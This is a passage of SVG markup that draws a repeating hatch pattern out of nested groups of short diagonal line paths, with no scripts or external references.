                                <g id="Group-8" transform="translate(1.000000, 0.000000)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 53.427377) rotate(-180.000000) translate(-185.976019, -53.427377) translate(0.976019, 38.927377)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 79.248606)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 132.675983) rotate(-180.000000) translate(-185.976019, -132.675983) translate(0.976019, 118.175983)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 158.497213)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern-copy" transform="translate(0.000000, 0.000000)">
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 291.173196) rotate(-180.000000) translate(-185.976019, -291.173196) translate(0.976019, 276.673196)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 330.797499) rotate(-180.000000) translate(-185.976019, -330.797499) translate(0.976019, 316.297499)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 370.421802) rotate(-180.000000) translate(-185.976019, -370.421802) translate(0.976019, 355.921802)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 410.046105) rotate(-180.000000) translate(-185.976019, -410.046105) translate(0.976019, 395.546105)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 447.406163) rotate(-180.000000) translate(-185.976019, -447.406163) translate(0.976019, 432.906163)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern" transform="translate(370.000000, 469.851240)">
                                <g id="Group-8" transform="translate(1.000000, 0.000000)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 53.427377) rotate(-180.000000) translate(-185.976019, -53.427377) translate(0.976019, 38.927377)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 79.248606)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 132.675983) rotate(-180.000000) translate(-185.976019, -132.675983) translate(0.976019, 118.175983)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 158.497213)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
